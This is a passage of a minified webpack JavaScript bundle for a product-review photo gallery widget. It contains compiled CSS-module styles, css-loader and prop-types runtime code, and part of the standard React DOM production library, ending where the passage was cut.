.RRPR_src-features-visual_marketing-styles__fade:hover{opacity:.5}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__fade_modal{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}@media screen and (min-width: 600px){.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__title{font-size:1.4em}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__message{font-size:1em}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__review_title{font-size:1em;text-align:left}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__alignStars{text-align:left;display:flex;justify-content:left;align-items:center}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__alignStars div{margin-right:10px;margin-left:0;text-align:left;font-size:1.2em}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__alignStars div.RRPR_src-features-visual_marketing-styles__review_date{margin-top:2px;font-size:.8em}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__widget{max-width:300px}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__pr_widget{max-width:400px;margin-top:.5em !important}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__pr_widget .RRPR_src-features-visual_marketing-styles__thumbnail_grid{display:inline-block;width:100%}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__pr_widget .RRPR_src-features-visual_marketing-styles__thumbnail_holder{width:7em;height:7em;margin:.1em .5em !important;cursor:pointer}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailImageHolder{margin-left:18px;margin-right:18px;width:calc(100% - 32px)}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__byLine{text-align:right;padding-top:.4em}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__byLine .RRPR_src-features-visual_marketing-styles__user{font-weight:bold}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__byLine .RRPR_src-features-visual_marketing-styles__seller{font-weight:bold}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__thumbnail_holder{width:6em;height:6em;margin:.4em;cursor:pointer}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__nav_link{font-size:1em;display:inline-block;box-sizing:content-box;width:auto}}',""]),i.locals={carouselContainer:"RRPR_src-features-visual_marketing-styles__carouselContainer",carouselButton:"RRPR_src-features-visual_marketing-styles__carouselButton",scrollLeft:"RRPR_src-features-visual_marketing-styles__scrollLeft",scrollRight:"RRPR_src-features-visual_marketing-styles__scrollRight",playButton:"RRPR_src-features-visual_marketing-styles__playButton",showAllButton:"RRPR_src-features-visual_marketing-styles__showAllButton",carousel:"RRPR_src-features-visual_marketing-styles__carousel",padBottom:"RRPR_src-features-visual_marketing-styles__padBottom",thumbnail:"RRPR_src-features-visual_marketing-styles__thumbnail",carouselThumbnailHolder:"RRPR_src-features-visual_marketing-styles__carouselThumbnailHolder",carouselThumbnail:"RRPR_src-features-visual_marketing-styles__carouselThumbnail",carouselHeader:"RRPR_src-features-visual_marketing-styles__carouselHeader",fade:"RRPR_src-features-visual_marketing-styles__fade",galleryContainer:"RRPR_src-features-visual_marketing-styles__galleryContainer",gallery_modal:"RRPR_src-features-visual_marketing-styles__gallery_modal",spaceleft:"RRPR_src-features-visual_marketing-styles__spaceleft",title:"RRPR_src-features-visual_marketing-styles__title",message:"RRPR_src-features-visual_marketing-styles__message",reviewAvatarContainer:"RRPR_src-features-visual_marketing-styles__reviewAvatarContainer",alignStars:"RRPR_src-features-visual_marketing-styles__alignStars",review_date:"RRPR_src-features-visual_marketing-styles__review_date",reviewName:"RRPR_src-features-visual_marketing-styles__reviewName",verifiedBuyer:"RRPR_src-features-visual_marketing-styles__verifiedBuyer",reviewAvatar:"RRPR_src-features-visual_marketing-styles__reviewAvatar",narrow:"RRPR_src-features-visual_marketing-styles__narrow",close:"RRPR_src-features-visual_marketing-styles__close",closeButton:"RRPR_src-features-visual_marketing-styles__closeButton",portrait:"RRPR_src-features-visual_marketing-styles__portrait",buttonContainer:"RRPR_src-features-visual_marketing-styles__buttonContainer",nav_link:"RRPR_src-features-visual_marketing-styles__nav_link",detailImageHolder:"RRPR_src-features-visual_marketing-styles__detailImageHolder",reviewDetailHolder:"RRPR_src-features-visual_marketing-styles__reviewDetailHolder",detailImageCanvas:"RRPR_src-features-visual_marketing-styles__detailImageCanvas",detailButton:"RRPR_src-features-visual_marketing-styles__detailButton",right:"RRPR_src-features-visual_marketing-styles__right",link:"RRPR_src-features-visual_marketing-styles__link",thumbnail_grid_holder:"RRPR_src-features-visual_marketing-styles__thumbnail_grid_holder",thumbnail_grid:"RRPR_src-features-visual_marketing-styles__thumbnail_grid",thumbnail_holder:"RRPR_src-features-visual_marketing-styles__thumbnail_holder",experienceIndicators:"RRPR_src-features-visual_marketing-styles__experienceIndicators",imageNav:"RRPR_src-features-visual_marketing-styles__imageNav",imageNavLeft:"RRPR_src-features-visual_marketing-styles__imageNavLeft",imageNavRight:"RRPR_src-features-visual_marketing-styles__imageNavRight",detail_image:"RRPR_src-features-visual_marketing-styles__detail_image",review_title:"RRPR_src-features-visual_marketing-styles__review_title",review_body:"RRPR_src-features-visual_marketing-styles__review_body",byLine:"RRPR_src-features-visual_marketing-styles__byLine",user:"RRPR_src-features-visual_marketing-styles__user",seller:"RRPR_src-features-visual_marketing-styles__seller",detail_nav_holder:"RRPR_src-features-visual_marketing-styles__detail_nav_holder",loading:"RRPR_src-features-visual_marketing-styles__loading",fade_modal:"RRPR_src-features-visual_marketing-styles__fade_modal",widget:"RRPR_src-features-visual_marketing-styles__widget",pr_widget:"RRPR_src-features-visual_marketing-styles__pr_widget"};const o=i},"./node_modules/css-loader/dist/runtime/api.js":e=>{"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var r="",n=void 0!==t[5];return t[4]&&(r+="@supports (".concat(t[4],") {")),t[2]&&(r+="@media ".concat(t[2]," {")),n&&(r+="@layer".concat(t[5].length>0?" ".concat(t[5]):""," {")),r+=e(t),n&&(r+="}"),t[2]&&(r+="}"),t[4]&&(r+="}"),r})).join("")},t.i=function(e,r,n,a,s){"string"==typeof e&&(e=[[null,e,void 0]]);var i={};if(n)for(var o=0;o<this.length;o++){var l=this[o][0];null!=l&&(i[l]=!0)}for(var u=0;u<e.length;u++){var c=[].concat(e[u]);n&&i[c[0]]||(void 0!==s&&(void 0===c[5]||(c[1]="@layer".concat(c[5].length>0?" ".concat(c[5]):""," {").concat(c[1],"}")),c[5]=s),r&&(c[2]?(c[1]="@media ".concat(c[2]," {").concat(c[1],"}"),c[2]=r):c[2]=r),a&&(c[4]?(c[1]="@supports (".concat(c[4],") {").concat(c[1],"}"),c[4]=a):c[4]="".concat(a)),t.push(c))}},t}},"./node_modules/css-loader/dist/runtime/getUrl.js":e=>{"use strict";e.exports=function(e,t){return t||(t={}),e?(e=String(e.__esModule?e.default:e),/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),t.hash&&(e+=t.hash),/["'() \t\n]|(%20)/.test(e)||t.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e):e}},"./node_modules/css-loader/dist/runtime/noSourceMaps.js":e=>{"use strict";e.exports=function(e){return e[1]}},"./node_modules/prop-types/factoryWithThrowingShims.js":(e,t,r)=>{"use strict";var n=r("./node_modules/prop-types/lib/ReactPropTypesSecret.js");function a(){}function s(){}s.resetWarningCache=a,e.exports=function(){function e(e,t,r,a,s,i){if(i!==n){var o=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw o.name="Invariant Violation",o}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:s,resetWarningCache:a};return r.PropTypes=r,r}},"./node_modules/prop-types/index.js":(e,t,r)=>{e.exports=r("./node_modules/prop-types/factoryWithThrowingShims.js")()},"./node_modules/prop-types/lib/ReactPropTypesSecret.js":e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},"./node_modules/react-dom/cjs/react-dom.production.min.js":(e,t,r)=>{"use strict";var n=r("./node_modules/react/index.js"),a=r("./node_modules/scheduler/index.js");function s(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=1;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var i=new Set,o={};function l(e,t){u(e,t),u(e+"Capture",t)}function u(e,t){for(o[e]=t,e=0;e<t.length;e++)i.add(t[e])}var c=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),d=Object.prototype.hasOwnProperty,f=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,p={},m={};function _(e,t,r,n,a,s,i){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=n,this.attributeNamespace=a,this.mustUseProperty=r,this.propertyName=e,this.type=t,this.sanitizeURL=s,this.removeEmptyString=i}var y={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){y[e]=new _(e,0,!1,e,null,!1,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];y[t]=new _(t,1,!1,e[1],null,!1,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){y[e]=new _(e,2,!1,e.toLowerCase(),null,!1,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){y[e]=new _(e,2,!1,e,null,!1,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){y[e]=new _(e,3,!1,e.toLowerCase(),null,!1,!1)})),["checked","multiple","muted","selected"].forEach((function(e){y[e]=new _(e,3,!0,e,null,!1,!1)})),["capture","download"].forEach((function(e){y[e]=new _(e,4,!1,e,null,!1,!1)})),["cols","rows","size","span"].forEach((function(e){y[e]=new _(e,6,!1,e,null,!1,!1)})),["rowSpan","start"].forEach((function(e){y[e]=new _(e,5,!1,e.toLowerCase(),null,!1,!1)}));var g=/[\-:]([a-z])/g;function R(e){return e[1].toUpperCase()}function h(e,t,r,n){var a=y.hasOwnProperty(t)?y[t]:null;(null!==a?0!==a.type:n||!(2<t.length)||"o"!==t[0]&&"O"!==t[0]||"n"!==t[1]&&"N"!==t[1])&&(function(e,t,r,n){if(null==t||function(e,t,r,n){if(null!==r&&0===r.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!n&&(null!==r?!r.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,r,n))return!0;if(n)return!1;if(null!==r)switch(r.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,r,a,n)&&(r=null),n||null===a?function(e){return!!d.call(m,e)||!d.call(p,e)&&(f.test(e)?m[e]=!0:(p[e]=!0,!1))}(t)&&(null===r?e.removeAttribute(t):e.setAttribute(t,""+r)):a.mustUseProperty?e[a.propertyName]=null===r?3!==a.type&&"":r:(t=a.attributeName,n=a.attributeNamespace,null===r?e.removeAttribute(t):(r=3===(a=a.type)||4===a&&!0===r?"":""+r,n?e.setAttributeNS(n,t,r):e.setAttribute(t,r))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(g,R);y[t]=new _(t,1,!1,e,null,!1,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(g,R);y[t]=new _(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(g,R);y[t]=new _(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)})),["tabIndex","crossOrigin"].forEach((function(e){y[e]=new _(e,1,!1,e.toLowerCase(),null,!1,!1)})),y.xlinkHref=new _("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach((function(e){y[e]=new _(e,1,!1,e.toLowerCase(),null,!0,!0)}));var v=n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,b=Symbol.for("react.element"),w=Symbol.for("react.portal"),P=Symbol.for("react.fragment"),k=Symbol.for("react.strict_mode"),x=Symbol.for("react.profiler"),E=Symbol.for("react.provider"),S=Symbol.for("react.context"),C=Symbol.for("react.forward_ref"),O=Symbol.for("react.suspense"),N=Symbol.for("react.suspense_list"),T=Symbol.for("react.memo"),j=Symbol.for("react.lazy");Symbol.for("react.scope"),Symbol.for("react.debug_trace_mode");var A=Symbol.for("react.offscreen");Symbol.for("react.legacy_hidden"),Symbol.for("react.cache"),Symbol.for("react.tracing_marker");var z=Symbol.iterator;function D(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=z&&e[z]||e["@@iterator"])?e:null}var q,L=Object.assign;function I(e){if(void 0===q)try{throw Error()}catch(e){var t=e.stack.trim().match(/\n( *(at )?)/);q=t&&t[1]||""}return"\n"+q+e}var F=!1;function M(e,t){if(!e||F)return"";F=!0;var r=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(t,[])}catch(e){var n=e}Reflect.construct(e,[],t)}else{try{t.call()}catch(e){n=e}e.call(t.prototype)}else{try{throw Error()}catch(e){n=e}e()}}catch(t){if(t&&n&&"string"==typeof t.stack){for(var a=t.stack.split("\n"),s=n.stack.split("\n"),i=a.length-1,o=s.length-1;1<=i&&0<=o&&a[i]!==s[o];)o--;for(;1<=i&&0<=o;i--,o--)if(a[i]!==s[o]){if(1!==i||1!==o)do{if(i--,0>--o||a[i]!==s[o]){var l="\n"+a[i].replace(" at new "," at ");return e.displayName&&l.includes("<anonymous>")&&(l=l.replace("<anonymous>",e.displayName)),l}}while(1<=i&&0<=o);break}}}finally{F=!1,Error.prepareStackTrace=r}return(e=e?e.displayName||e.name:"")?I(e):""}function B(e){switch(e.tag){case 5:return I(e.type);case 16:return I("Lazy");case 13:return I("Suspense");case 19:return I("SuspenseList");case 0:case 2:case 15:return e=M(e.type,!1);case 11:return e=M(e.type.render,!1);case 1:return e=M(e.type,!0);default:return""}}function V(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case P:return"Fragment";case w:return"Portal";case x:return"Profiler";case k:return"StrictMode";case O:return"Suspense";case N:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case S:return(e.displayName||"Context")+".Consumer";case E:return(e._context.displayName||"Context")+".Provider";case C:var t=e.render;return(e=e.displayName)||(e=""!==(e=t.displayName||t.name||"")?"ForwardRef("+e+")":"ForwardRef"),e;case T:return null!==(t=e.displayName||null)?t:V(e.type)||"Memo";case j:t=e._payload,e=e._init;try{return V(e(t))}catch(e){}}return null}function Q(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=(e=t.render).displayName||e.name||"",t.displayName||(""!==e?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return V(t);case 8:return t===k?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if("function"==typeof t)return t.displayName||t.name||null;if("string"==typeof t)return t}return null}function U(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":case"object":return e;default:return""}}function H(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function W(e){e._valueTracker||(e._valueTracker=function(e){var t=H(e)?"checked":"value",r=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),n=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==r&&"function"==typeof r.get&&"function"==typeof r.set){var a=r.get,s=r.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return a.call(this)},set:function(e){n=""+e,s.call(this,e)}}),Object.defineProperty(e,t,{enumerable:r.enumerable}),{getValue:function(){return n},setValue:function(e){n=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function $(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var r=t.getValue(),n="";return e&&(n=H(e)?e.checked?"true":"false":e.value),(e=n)!==r&&(t.setValue(e),!0)}function X(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function K(e,t){var r=t.checked;return L({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=r?r:e._wrapperState.initialChecked})}function Z(e,t){var r=null==t.defaultValue?"":t.defaultValue,n=null!=t.checked?t.checked:t.defaultChecked;r=U(null!=t.value?t.value:r),e._wrapperState={initialChecked:n,initialValue:r,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function Y(e,t){null!=(t=t.checked)&&h(e,"checked",t,!1)}function G(e,t){Y(e,t);var r=U(t.value),n=t.type;if(null!=r)"number"===n?(0===r&&""===e.value||e.value!=r)&&(e.value=""+r):e.value!==""+r&&(e.value=""+r);else if("submit"===n||"reset"===n)return void e.removeAttribute("value");t.hasOwnProperty("value")?ee(e,t.type,r):t.hasOwnProperty("defaultValue")&&ee(e,t.type,U(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function J(e,t,r){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var n=t.type;if(!("submit"!==n&&"reset"!==n||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,r||t===e.value||(e.value=t),e.defaultValue=t}""!==(r=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==r&&(e.name=r)}function ee(e,t,r){"number"===t&&X(e.ownerDocument)===e||(null==r?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+r&&(e.defaultValue=""+r))}var te=Array.isArray;function re(e,t,r,n){if(e=e.options,t){t={};for(var a=0;a<r.length;a++)t["$"+r[a]]=!0;for(r=0;r<e.length;r++)a=t.hasOwnProperty("$"+e[r].value),e[r].selected!==a&&(e[r].selected=a),a&&n&&(e[r].defaultSelected=!0)}else{for(r=""+U(r),t=null,a=0;a<e.length;a++){if(e[a].value===r)return e[a].selected=!0,void(n&&(e[a].defaultSelected=!0));null!==t||e[a].disabled||(t=e[a])}null!==t&&(t.selected=!0)}}function ne(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(s(91));return L({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function ae(e,t){var r=t.value;if(null==r){if(r=t.children,t=t.defaultValue,null!=r){if(null!=t)throw Error(s(92));if(te(r)){if(1<r.length)throw Error(s(93));r=r[0]}t=r}null==t&&(t=""),r=t}e._wrapperState={initialValue:U(r)}}function se(e,t){var r=U(t.value),n=U(t.defaultValue);null!=r&&((r=""+r)!==e.value&&(e.value=r),null==t.defaultValue&&e.defaultValue!==r&&(e.defaultValue=r)),null!=n&&(e.defaultValue=""+n)}function ie(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}function oe(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function le(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?oe(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var ue,ce,de=(ce=function(e,t){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=t;else{for((ue=ue||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=ue.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,r,n){MSApp.execUnsafeLocalFunction((function(){return ce(e,t)}))}:ce);function fe(e,t){if(t){var r=e.firstChild;if(r&&r===e.lastChild&&3===r.nodeType)return void(r.nodeValue=t)}e.textContent=t}var pe={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},me=["Webkit","ms","Moz","O"];function _e(e,t,r){return null==t||"boolean"==typeof t||""===t?"":r||"number"!=typeof t||0===t||pe.hasOwnProperty(e)&&pe[e]?(""+t).trim():t+"px"}function ye(e,t){for(var r in e=e.style,t)if(t.hasOwnProperty(r)){var n=0===r.indexOf("--"),a=_e(r,t[r],n);"float"===r&&(r="cssFloat"),n?e.setProperty(r,a):e[r]=a}}Object.keys(pe).forEach((function(e){me.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),pe[t]=pe[e]}))}));var ge=L({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Re(e,t){if(t){if(ge[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(s(137,e));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(s(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(s(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(s(62))}}function he(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var ve=null;function be(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var we=null,Pe=null,ke=null;function xe(e){if(e=ha(e)){if("function"!=typeof we)throw Error(s(280));var t=e.stateNode;t&&(t=ba(t),we(e.stateNode,e.type,t))}}function Ee(e){Pe?ke?ke.push(e):ke=[e]:Pe=e}function Se(){if(Pe){var e=Pe,t=ke;if(ke=Pe=null,xe(e),t)for(e=0;e<t.length;e++)xe(t[e])}}function Ce(e,t){return e(t)}function Oe(){}var Ne=!1;function Te(e,t,r){if(Ne)return e(t,r);Ne=!0;try{return Ce(e,t,r)}finally{Ne=!1,(null!==Pe||null!==ke)&&(Oe(),Se())}}function je(e,t){var r=e.stateNode;if(null===r)return null;var n=ba(r);if(null===n)return null;r=n[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(n=!n.disabled)||(n=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!n;break e;default:e=!1}if(e)return null;if(r&&"function"!=typeof r)throw Error(s(231,t,typeof r));return r}var Ae=!1;if(c)try{var ze={};Object.defineProperty(ze,"passive",{get:function(){Ae=!0}}),window.addEventListener("test",ze,ze),window.removeEventListener("test",ze,ze)}catch(ce){Ae=!1}function De(e,t,r,n,a,s,i,o,l){var u=Array.prototype.slice.call(arguments,3);try{t.apply(r,u)}catch(e){this.onError(e)}}var qe=!1,Le=null,Ie=!1,Fe=null,Me={onError:function(e){qe=!0,Le=e}};function Be(e,t,r,n,a,s,i,o,l){qe=!1,Le=null,De.apply(Me,arguments)}function Ve(e){var t=e,r=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{0!=(4098&(t=e).flags)&&(r=t.return),e=t.return}while(e)}return 3===t.tag?r:null}function Qe(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState)),null!==t)return t.dehydrated}return null}function Ue(e){if(Ve(e)!==e)throw Error(s(188))}function He(e){return null!==(e=function(e){var t=e.alternate;if(!t){if(null===(t=Ve(e)))throw Error(s(188));return t!==e?null:e}for(var r=e,n=t;;){var a=r.return;if(null===a)break;var i=a.alternate;if(null===i){if(null!==(n=a.return)){r=n;continue}break}if(a.child===i.child){for(i=a.child;i;){if(i===r)return Ue(a),e;if(i===n)return Ue(a),t;i=i.sibling}throw Error(s(188))}if(r.return!==n.return)r=a,n=i;else{for(var o=!1,l=a.child;l;){if(l===r){o=!0,r=a,n=i;break}if(l===n){o=!0,n=a,r=i;break}l=l.sibling}if(!o){for(l=i.child;l;){if(l===r){o=!0,r=i,n=a;break}if(l===n){o=!0,n=i,r=a;break}l=l.sibling}if(!o)throw Error(s(189))}}if(r.alternate!==n)throw Error(s(190))}if(3!==r.tag)throw Error(s(188));return r.stateNode.current===r?e:t}(e))?We(e):null}function We(e){if(5===e.tag||6===e.tag)return e;for(e=e.child;null!==e;){var t=We(e);if(null!==t)return t;e=e.sibling}return null}var $e=a.unstable_scheduleCallback,Xe=a.unstable_cancelCallback,Ke=a.unstable_shouldYield,Ze=a.unstable_requestPaint,Ye=a.unstable_now,Ge=a.unstable_getCurrentPriorityLevel,Je=a.unstable_ImmediatePriority,et=a.unstable_UserBlockingPriority,tt=a.unstable_NormalPriority,rt=a.unstable_LowPriority,nt=a.unstable_IdlePriority,at=null,st=null;var it=Math.clz32?Math.clz32:function(e){return e>>>=0,0===e?32:31-(ot(e)/lt|0)|0},ot=Math.log,lt=Math.LN2;var ut=64,ct=4194304;function dt(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return 4194240&e;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return 130023424&e;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function ft(e,t){var r=e.pendingLanes;if(0===r)return 0;var n=0,a=e.suspendedLanes,s=e.pingedLanes,i=268435455&r;if(0!==i){var o=i&~a;0!==o?n=dt(o):0!==(s&=i)&&(n=dt(s))}else 0!==(i=r&~a)?n=dt(i):0!==s&&(n=dt(s));if(0===n)return 0;if(0!==t&&t!==n&&0==(t&a)&&((a=n&-n)>=(s=t&-t)||16===a&&0!=(4194240&s)))return t;if(0!=(4&n)&&(n|=16&r),0!==(t=e.entangledLanes))for(e=e.entanglements,t&=n;0<t;)a=1<<(r=31-it(t)),n|=e[r],t&=~a;return n}function pt(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 